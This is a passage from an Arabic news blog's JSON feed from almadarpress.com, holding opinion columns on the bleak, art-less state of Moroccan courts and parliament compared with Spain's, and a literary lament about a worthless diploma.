تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/9150298785894350344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/9150298785894350344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.almadarpress.com\/2014\/12\/blog-post_1.html","title":""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkk_PXfVKIlgfTeeIyy4MUNTsmtXX-21KHVhlC0HXpNB5kVkC2T6WMAxPtyml99RFCsPbK_SkKS8snXJx0kZ8TMmwwZyWXms6gn9oViQoqIcEGqdhuVaSDX9lVh4gGx4fqeSFqVKCB3fM\/s72-c\/t%C3%A9l%C3%A9chargement+(4).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4914102286506307819.post-263014828565028790"},"published":{"$t":"2014-12-27T13:52:00.000-08:00"},"updated":{"$t":"2017-02-10T18:11:51.436-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مدار الرأي"}],"title":{"type":"text","$t":"وكأن المغرب بلد بلا تاريخ!!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuYG1lquMBwJ4-A2DjFNoCkGU_54LFyVO9wyHRbi_fvU3d-wKA_dd_SCokVieRM7OSpCwqJWRpWRmoIPE13OLx2UmS13F6Zi4Ih9U5rS1KgigTZNac3ZjTt16xijJkxFzcNm_XYNoIBJo\/s1600\/t%C3%A9l%C3%A9chargement+(2).jpg\" height=\"200\" width=\"185\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"p1\" dir=\"rtl\" style=\"color: #050505; font-size: 18px; line-height: 25.200000762939453px; margin-bottom: 10px; padding: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan class=\"s1\" style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"p1\" dir=\"rtl\" style=\"color: #050505; font-size: 18px; line-height: 25.200000762939453px; margin-bottom: 10px; padding: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan class=\"s1\" style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"p1\" dir=\"rtl\" style=\"color: #050505; font-size: 18px; line-height: 25.200000762939453px; margin-bottom: 10px; padding: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan class=\"s1\" style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"p1\" dir=\"rtl\" style=\"color: #050505; font-size: 18px; line-height: 25.200000762939453px; margin-bottom: 10px; padding: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan class=\"s1\" style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"p1\" dir=\"rtl\" style=\"font-size: 18px; line-height: 25.200000762939453px; margin-bottom: 10px; padding: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan class=\"s1\" style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003Eعبد الله الدامون\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"p1\" dir=\"rtl\" style=\"color: #050505; font-size: 18px; line-height: 25.200000762939453px; margin-bottom: 10px; padding: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan class=\"s1\" style=\"margin: 0px;\"\u003Eيمكن‭ ‬لأي‭ ‬واحد‭ ‬منا‭ ‬أن‭ ‬يدخل‭ ‬محاكم‭ ‬المغرب‭ ‬من‭ ‬طنجة‭ ‬إلى‭ ‬الكويرة‭ (‬إن‭ ‬كانت‭ ‬في‭ ‬الكويرة‭ ‬محكمة‭ ‬أصلا‭) ‬ويرى‭ ‬ما‭ ‬بداخلها،‭ ‬وسيجد‭ ‬أن‭ ‬البؤس‭ ‬هو‭ ‬وحده‭ ‬المعشش‭ ‬في‭ ‬كل‭ ‬محاكم‭ ‬البلاد،‭ ‬إلى‭ ‬حد‭ ‬أن‭ ‬الأصص‭ ‬القليلة‭ ‬التي‭ ‬قد‭ ‬توجد‭ ‬في‭ ‬بعضها‭ ‬‮«‬تعاني‭ ‬من‭ ‬الجفاف‮»‬،‭ ‬إذ‭ ‬لا‭ ‬تجد‭ ‬من‭ ‬يرويها‭ ‬فتيْبس‭ ‬نباتاتها‭ (‬الحبق‭ ‬غالبا‭)‬،‭ ‬وفي‭ ‬أحيان‭ ‬أخرى‭ ‬تكون‭ ‬مجرد‭ ‬نباتات‭ ‬من‭ ‬البلاستيك‭ ‬يكسوها‭ ‬الغبار‭ ‬ويعشش‭ ‬عليها‭ ‬الذباب‭ ‬والبراغيث‭.‬\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"p1\" dir=\"rtl\" style=\"color: #050505; font-size: 18px; line-height: 25.200000762939453px; margin-bottom: 10px; padding: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan class=\"s1\" style=\"margin: 0px;\"\u003Eمن‭ ‬غير‭ ‬الممكن‭ ‬أن‭ ‬تدخل‭ ‬محكمة‭ ‬مغربية‭ ‬وتجد‭ ‬فيها‭ ‬جمالية‭ ‬تذكّرك‭ ‬بأنك‭ ‬في‭ ‬مكان‭ ‬إنساني‭ ‬جميل،‭ ‬فالمحكمة‭ ‬هي‭ ‬القاعة‭ ‬التي‭ ‬تسبق‭ ‬السجن،‭ ‬أو‭ ‬تجعلك‭ ‬تعتقد‭ ‬نفسك‭ ‬في‭ ‬غرفة‭ ‬الانتظار‭ ‬نحو‭ ‬السجن،‭ ‬لذلك‭ ‬لا‭ ‬يوجد‭ ‬فيها‭ ‬أي‭ ‬حس‭ ‬إنساني،‭ ‬هناك‭ ‬فقط‭ ‬موظفون‭ ‬عابسون‭ ‬وأمنيون‭ ‬بلا‭ ‬ملامح‭ ‬ومحامون‭ ‬يهرولون‭ ‬هنا‭ ‬وهناك‭ ‬ومتقاضون‭ ‬تائهون‭ ‬وسماسرة‭.. ‬الكثير‭ ‬من‭ ‬السماسرة‭.‬\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"p1\" dir=\"rtl\" style=\"color: #050505; font-size: 18px; line-height: 25.200000762939453px; margin-bottom: 10px; padding: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan class=\"s1\" style=\"margin: 0px;\"\u003Eمن‭ ‬رأى‭ ‬منكم‭ ‬لوحة‭ ‬فنية‭ ‬في‭ ‬محكمة‭ ‬مغربية‭ ‬فلينشر‭ ‬صورها‭ ‬على‭ ‬‮«‬الفيسبوك‮»‬‭ ‬و»التويتر‮»‬‭ ‬وما‭ ‬شابههما‭ ‬من‭ ‬حيطان‭ ‬الأنترنيت،‭ ‬لكن‭ ‬من‭ ‬الصعب‭ ‬أن‭ ‬تجدوا‭ ‬لوحة‭ ‬فنية‭ ‬في‭ ‬محكمة،‭ ‬ومن‭ ‬الصعب‭ ‬أن‭ ‬تجدوا‭ ‬معمارا‭ ‬مغربيا‭ ‬أصيلا،‭ ‬ومن‭ ‬الصعب‭ ‬أن‭ ‬تجدوا‭ ‬قاعة‭ ‬محكمة‭ ‬فيها‭ ‬مواصفات‭ ‬القاعة‭ ‬التقليدية‭ ‬التي‭ ‬تذكر‭ ‬المتقاضين‭ ‬بأنهم‭ ‬في‭ ‬بلد‭ ‬عريق‭ ‬اسمه‭ ‬المغرب‭ ‬وليسوا‭ ‬في‭ ‬أي‭ ‬مكان‭ ‬بلا‭ ‬جذور‭.‬\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"p1\" dir=\"rtl\" style=\"color: #050505; font-size: 18px; line-height: 25.200000762939453px; margin-bottom: 10px; padding: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan class=\"s1\" style=\"margin: 0px;\"\u003Eمحاكم‭ ‬المغرب‭ ‬مجرد‭ ‬قاعات‭ ‬بئيسة‭ ‬لقضاء‭ ‬الأغراض،‭ ‬كل‭ ‬واحد‭ ‬يقضي‭ ‬غرضه‭ ‬بطريقة‭ ‬ما،‭ ‬فمنها‭ ‬تخرج‭ ‬الملايير‭ ‬وإليها‭ ‬تدخل‭ ‬الملايير،‭ ‬لكنها‭ ‬تبقى‭ ‬مجرد‭ ‬أمكنة‭ ‬بئيسة‭ ‬تعشش‭ ‬فيها‭ ‬البرودة،‭ ‬الداخل‭ ‬إليها‭ ‬مفقود‭ ‬والخارج‭ ‬منها‭ ‬شبه‭ ‬مولود،‭ ‬وفي‭ ‬جنباتها‭ ‬يحدث‭ ‬ما‭ ‬لا‭ ‬عين‭ ‬رأت‭ ‬ولا‭ ‬أذن‭ ‬سمعت‭.‬\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"p1\" dir=\"rtl\" style=\"color: #050505; font-size: 18px; line-height: 25.200000762939453px; margin-bottom: 10px; padding: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan class=\"s1\" style=\"margin: 0px;\"\u003Eفي‭ ‬بلدان‭ ‬العالم‭ ‬المتحضر،‭ ‬تدخل‭ ‬محكمة‭ ‬فيكون‭ ‬أول‭ ‬من‭ ‬يستقبلك‭ ‬ليس‭ ‬شرطيا‭ ‬عابسا‭ ‬أو‭ ‬‮«‬شاووشا‮»‬‭ ‬مغرورا،‭ ‬بل‭ ‬جدارية‭ ‬فنية‭ ‬رائعة‭ ‬تؤرخ‭ ‬لتاريخ‭ ‬المحاكم‭ ‬في‭ ‬البلاد‭ ‬أو‭ ‬ترمز‭ ‬إلى‭ ‬معنى‭ ‬العدل‭. ‬وفي‭ ‬كل‭ ‬جنبات‭ ‬المحاكم‭ ‬المتحضرة،‭ ‬تجد‭ ‬لوحات‭ ‬فنية‭ ‬في‭ ‬كل‭ ‬مكان‭ ‬وجداريات‭ ‬رائعة‭ ‬في‭ ‬الأسقف‭ ‬والجوانب،‭ ‬إلى‭ ‬درجة‭ ‬أنك‭ ‬تتساءل‭ ‬محتارا‭ ‬عما‭ ‬إن‭ ‬كنت‭ ‬في‭ ‬قلب‭ ‬محكمة‭ ‬أم‭ ‬في‭ ‬قلب‭ ‬متحف‭.‬\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"p1\" dir=\"rtl\" style=\"color: #050505; font-size: 18px; line-height: 25.200000762939453px; margin-bottom: 10px; padding: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan class=\"s1\" style=\"margin: 0px;\"\u003Eالجفاف‭ ‬الذي‭ ‬نعانيه‭ ‬لا‭ ‬يقتصر‭ ‬على‭ ‬محاكمنا،‭ ‬بل‭ ‬موجود‭ ‬في‭ ‬كل‭ ‬الإدارات‭ ‬والمؤسسات‭ ‬العمومية‭ ‬والخاصة،‭ ‬إلى‭ ‬درجة‭ ‬أنك‭ ‬تعتقد‭ ‬أن‭ ‬المغرب‭ ‬بلد‭ ‬بلا‭ ‬تاريخ،‭ ‬وبلد‭ ‬بلا‭ ‬مجد،‭ ‬وبلد‭ ‬بلا‭ ‬فنانين‭ ‬وبلا‭ ‬مسؤولين،‭ ‬فكل‭ ‬ما‭ ‬يجري‭ ‬داخل‭ ‬مؤسساتنا‭ ‬وإداراتنا‭ ‬هو‭ ‬اللهاث‭ ‬وراء‭ ‬الصفقات‭ ‬ووراء‭ ‬لقمة‭ ‬العيش،‭ ‬أما‭ ‬ما‭ ‬عدا‭ ‬ذلك‭ ‬فمجرد‭ ‬أشياء‭ ‬زائدة‭ ‬بلا‭ ‬معنى‭.‬\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"p1\" dir=\"rtl\" style=\"color: #050505; font-size: 18px; line-height: 25.200000762939453px; margin-bottom: 10px; padding: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan class=\"s1\" style=\"margin: 0px;\"\u003Eهناك‭ ‬بلد‭ ‬جار‭ ‬لنا‭ ‬يلعب‭ ‬بالتاريخ‭ ‬في‭ ‬كل‭ ‬مكان؛‭ ‬ففي‭ ‬أية‭ ‬بلدية‭ ‬أو‭ ‬محكمة‭ ‬أو‭ ‬برلمان‭ ‬جهوي‭ ‬أو‭ ‬مركزي‭ ‬أو‭ ‬مؤسسة‭ ‬حكومية‭ ‬يضع‭ ‬الإسبان‭ ‬عددا‭ ‬كبيرا‭ ‬جدا‭ ‬من‭ ‬اللوحات‭ ‬الفنية‭ ‬والصور‭ ‬الفوتوغرافية‭ ‬التي‭ ‬تؤرخ‭ ‬لكل‭ ‬شيء‭ ‬تقريبا،‭ ‬بدءا‭ ‬بمأساة‭ ‬طرد‭ ‬الموريسكيين،‭ ‬ومرورا‭ ‬بالفترة‭ ‬الكولونيالية‭ ‬والدكتاتورية،‭ ‬وانتهاء‭ ‬بالمرور‭ ‬نحو‭ ‬الديمقراطية‭ ‬ودخول‭ ‬إسبانيا‭ ‬نادي‭ ‬البلدان‭ ‬الأكثر‭ ‬تقدما‭.‬\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"p1\" dir=\"rtl\" style=\"color: #050505; font-size: 18px; line-height: 25.200000762939453px; margin-bottom: 10px; padding: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan class=\"s1\" style=\"margin: 0px;\"\u003Eفي‭ ‬برلمان‭ ‬إسبانيا‭ ‬كل‭ ‬شيء‭ ‬بالألوان،‭ ‬الأسقف‭ ‬والجدران‭ ‬والأرضية‭ ‬والغرف‭ ‬والمداخل‭ ‬والمخارج،‭ ‬وحتى‭ ‬المراحيض‭ ‬لها‭ ‬مقاييس‭ ‬فنية‭. ‬في‭ ‬القاعة‭ ‬الرئيسية‭ ‬لوحاتٌ‭ ‬عملاقة‭ ‬تؤرخ‭ ‬لبداية‭ ‬العمل‭ ‬النيابي‭ ‬والبرلماني‭ ‬في‭ ‬البلاد،‭ ‬ولوحات‭ ‬أخرى‭ ‬كثيرة‭ ‬توضع‭ ‬أمام‭ ‬أعين‭ ‬النواب‭ ‬لكي‭ ‬تذكّرهم‭ ‬بتاريخهم‭ ‬وتاريخ‭ ‬الذين‭ ‬ينوبون‭ ‬عنهم‭. ‬وفي‭ ‬سقف‭ ‬البرلمان‭ ‬جدارية‭ ‬دينية‭ ‬كبيرة‭ ‬بها‭ ‬ثقوب‭ ‬رفيعة،‭ ‬هي‭ ‬ليست‭ ‬من‭ ‬عمل‭ ‬الفئران،‭ ‬بل‭ ‬هي‭ ‬آثار‭ ‬الرصاص‭ ‬الذي‭ ‬اخترق‭ ‬سقف‭ ‬البرلمان‭ ‬خلال‭ ‬المحاولة‭ ‬الانقلابية‭ ‬التي‭ ‬قام‭ ‬بها‭ ‬الجنرالات‭ ‬أوائل‭ ‬ثمانينيات‭ ‬القرن‭ ‬الماضي‭ ‬من‭ ‬أجل‭ ‬وأد‭ ‬الديمقراطية‭ ‬الفتية،‭ ‬حيث‭ ‬دخل‭ ‬العسكر‭ ‬مقر‭ ‬البرلمان‭ ‬وأطلقوا‭ ‬الرصاص‭ ‬في‭ ‬الهواء‭ ‬لتخويف‭ ‬النواب،‭ ‬فبقيت‭ ‬آثار‭ ‬الرصاص‭ ‬في‭ ‬الأمكنة‭ ‬نفسها‭ ‬لكي‭ ‬تـُذكّر‭ ‬الإسبان‭ ‬بأن‭ ‬ثمن‭ ‬الديمقراطية‭ ‬ليس‭ ‬سهلا،‭ ‬رغم‭ ‬أن‭ ‬‮«‬القطرة‮»‬‭ ‬ترشح‭ ‬عبرها‭ ‬على‭ ‬النواب‭ ‬في‭ ‬موسم‭ ‬الأمطار‭ ‬العاصفة‭.‬\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"p1\" dir=\"rtl\" style=\"color: #050505; font-size: 18px; line-height: 25.200000762939453px; margin-bottom: 10px; padding: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan class=\"s1\" style=\"margin: 0px;\"\u003Eأما‭ ‬نحن،‭ ‬فندخل‭ ‬برلماننا‭ ‬ولا‭ ‬نعرف‭ ‬هل‭ ‬نحن‭ ‬في‭ ‬بيت‭ ‬ممثلي‭ ‬الأمة‭ ‬أم‭ ‬في‭ ‬دار‭ ‬الغُمّة‭.. ‬لا‭ ‬لوحة‭ ‬هنا‭ ‬ولا‭ ‬جداريات‭ ‬هناك‭ ‬ولا‭ ‬معالم‭ ‬فنية‭ ‬ولا‭ ‬صور‭ ‬فوتوغرافية‭ ‬ولا‭ ‬أي‭ ‬شيء‭ ‬يذكّر‭ ‬الناس‭ ‬بتاريخهم‭. ‬كل‭ ‬الردهات‭ ‬وكل‭ ‬القاعات‭ ‬في‭ ‬البرلمان‭ ‬فارغة‭ ‬وبدون‭ ‬معنى،‭ ‬ربما‭ ‬لأن‭ ‬البرلمان‭ ‬المغربي‭ ‬في‭ ‬حد‭ ‬ذاته‭ ‬فارغ‭ ‬وبدون‭ ‬معنى‭ ‬وتسيل‭ ‬منه‭ ‬‮«‬القطرة‮»‬‭ ‬على‭ ‬المغاربة‭ ‬شتاء‭ ‬وصيفا‭.‬\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #050505; font-size: 18px; line-height: 25.200000762939453px; margin-bottom: 10px; padding: 0px 0px 10px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"p1\" dir=\"rtl\" style=\"color: #050505; font-size: 18px; line-height: 25.200000762939453px; margin-bottom: 10px; padding: 0px 0px 10px; text-align: justify;\"\u003E\u003Cspan class=\"s1\" style=\"margin: 0px;\"\u003Eفي‭ ‬مقر‭ ‬الحكومة‭ ‬الإسبانية،‭ ‬يوجد‭ ‬أيضا‭ ‬الكثير‭ ‬من‭ ‬الفن‭ ‬والكثير‭ ‬من‭ ‬التاريخ‭. ‬هناك‭ ‬لوحات‭ ‬وصور‭ ‬فوتوغرافية‭ ‬لكل‭ ‬شيء‭ ‬تقريبا،‭ ‬من‭ ‬زمن‭ ‬نشأة‭ ‬البلاد‭ ‬حتى‭ ‬آخر‭ ‬رئيس‭ ‬حكومة‭. ‬هي،‭ ‬في‭ ‬الغالب،‭ ‬صور‭ ‬حميمية‭ ‬لسياسيين‭ ‬يتناقشون‭ ‬أو‭ ‬يتضاحكون‭ ‬أو‭ ‬يشعلون‭ ‬السجائر‭ ‬لبعضهم‭ ‬البعض،‭ ‬أو‭ ‬حتى‭ ‬وهم‭ ‬يلعبون‭ ‬‮«‬الدّومينُو‮»‬‭. ‬هناك‭ ‬صورة‭ ‬للملك‭ ‬السابق‭ ‬خوان‭ ‬كارلوس‭ ‬وهو‭ ‬يقدم‭ ‬القهوة‭ ‬إلى‭ ‬السياسيين‭ ‬وزعماء‭ ‬أحزاب‭ ‬من‭ ‬مختلف‭ ‬المشارب،‭ ‬هم‭ ‬لا‭ ‬يضعون‭ ‬صور‭ ‬الملك‭ ‬في‭ ‬زوايا‭ ‬خاصة‭ ‬وكأنه‭ ‬يعيش‭ ‬لوحده،‭ ‬لأنه‭ ‬لا‭ ‬معنى‭ ‬للملك‭ ‬إن‭ ‬لم‭ ‬يكن‭ ‬مندمجا‭ ‬مع‭ ‬الآخرين‭... ‬بل‭ ‬في‭ ‬خدمتهم‭.‬\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.almadarpress.com\/feeds\/263014828565028790\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.almadarpress.com\/2014\/12\/blog-post_27.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/263014828565028790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/263014828565028790"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.almadarpress.com\/2014\/12\/blog-post_27.html","title":"وكأن المغرب بلد بلا تاريخ!!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuYG1lquMBwJ4-A2DjFNoCkGU_54LFyVO9wyHRbi_fvU3d-wKA_dd_SCokVieRM7OSpCwqJWRpWRmoIPE13OLx2UmS13F6Zi4Ih9U5rS1KgigTZNac3ZjTt16xijJkxFzcNm_XYNoIBJo\/s72-c\/t%C3%A9l%C3%A9chargement+(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4914102286506307819.post-6347022544429710469"},"published":{"$t":"2015-01-14T13:49:00.000-08:00"},"updated":{"$t":"2017-02-10T18:11:40.313-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مدار الرأي"}],"title":{"type":"text","$t":"شهادة في مهب الريح"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRwnRpjLaOq9r6WrpSZLOr_dpVL1hZBLQbZoCGbOKKSxUkAvbu-G0qmM5sHN9CgMHk7CG60bL6H8NztPgfA5i8m4IoMgi-7VI0HUfVMfAzLf18aY4WLK7qwgqNg1Dvf2Z3r954kKXggtE\/s1600\/t%C3%A9l%C3%A9chargement.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRwnRpjLaOq9r6WrpSZLOr_dpVL1hZBLQbZoCGbOKKSxUkAvbu-G0qmM5sHN9CgMHk7CG60bL6H8NztPgfA5i8m4IoMgi-7VI0HUfVMfAzLf18aY4WLK7qwgqNg1Dvf2Z3r954kKXggtE\/s1600\/t%C3%A9l%C3%A9chargement.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan id=\"goog_1898167117\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1898167118\"\u003E\u003C\/span\u003Eحينما تسهر الليالي الطوال، تغالب النوم و النوم يغالبك، كأنك في حلبة المصارعة تصلب طولك حتى لا تسقط مغشيا عليك ، وحتى لا تتطاير الأفكار من راسك، و تتلاشى كما تتلاشى حبيبات التراب في السماء، فتصبح شهادة أحلامك مجرد فقاعة كبيرة، كلما ازدادت حجما، استحالت كذبة كبيرة. انفجرت في وجهك كابوسا مؤرقا،و سهادا مقلقا ،لان سخونة راسك وعنادك الصخري، وشيطانك الأخرس، و قرينك الماكر الذي باع لك القرد، وضحك عليك لما اشتريته. حينما جعلك تعيش وهما كسراب بقيعة، يحسبه الظمآن ماءا من كثرة عطشك و تعطشك لحروف هجاء المعرفة، تلك التي أغوتك بجمالها و دلالها و غنجها .حتى إذا ما اقتربت منها، تكشفت لك عجوزا شمطاء، بعدما حسبتها روضة فيحاء، وخلتها جنة غناء بها فاكهة وأبا وعنبا و قضبا. فلا تتأوه، فكلمة آه تحمل بين ضلوعها الوجع ، وتحمل بين ثناياها الفزع. فلا تذرف الدمع وتشتكي الهم، وتتذمرمن الجزع.أنت الذي فكرت، فدبرت، فاخترت، فلا تلومن إلا نفسك، ولا تملان الفضاء بالضجيج والزعيق والعويل. فقد آثرت الطمع والجشع، على القناعة باليسير، كسرة خبزحروف زهيدة، وماء كلمات بليدة، وزيتون أفكار بائدة، فأرحت واسترحت .أما آن لك أن تفهم؟\u0026nbsp;\u0026nbsp;أما\u0026nbsp;\u0026nbsp;آن لك أن تتعلم ؟انظر حولك لتتقدم، ولاتبكي على ما فاتك ،ولا تأسى على ما\u0026nbsp;\u0026nbsp;آتاك،\u0026nbsp;\u0026nbsp;إن ذلك من عزم الأمور.لقد حذرتك مرارا و تكرارا، سرا وجهارا، ليلا ونهارا ، شهادتك لاتغير الإطار، فمقدورك أن تبقى مكانك ساكنا كالظلوتمحو ما بداخلك من غل\u0026nbsp;\u0026nbsp;فتتعقل ، ومن على صهوة فرسك ترجل، ابق صغيرا لاتكبر ، أمثالك كثر كثر.لاتفكر في المباريات\u0026nbsp;\u0026nbsp;، فطابور أحلامك يضيق، لكن حتما\u0026nbsp;\u0026nbsp;حتما الفرج آت ياصديق. \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003Eلعمري ماضاقت اهل بارضها \u0026nbsp;*** لكن احلام الرجال تضيق \u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E خالد كب\u003C\/b\u003E\u003C\/span\u003E \u0026nbsp; \u0026nbsp; . \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.almadarpress.com\/feeds\/6347022544429710469\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.almadarpress.com\/2015\/01\/blog-post_41.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/6347022544429710469"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/6347022544429710469"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.almadarpress.com\/2015\/01\/blog-post_41.html","title":"شهادة في مهب الريح"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRwnRpjLaOq9r6WrpSZLOr_dpVL1hZBLQbZoCGbOKKSxUkAvbu-G0qmM5sHN9CgMHk7CG60bL6H8NztPgfA5i8m4IoMgi-7VI0HUfVMfAzLf18aY4WLK7qwgqNg1Dvf2Z3r954kKXggtE\/s72-c\/t%C3%A9l%C3%A9chargement.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4914102286506307819.post-3562002933608922331"},"published":{"$t":"2015-01-25T12:48:00.000-08:00"},"updated":{"$t":"2017-02-10T18:11:40.036-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مدار الرأي"}],"title":{"type":"text","$t":"أيها الجبناء ، عضوا أناملكم من الغيظ وموتوا 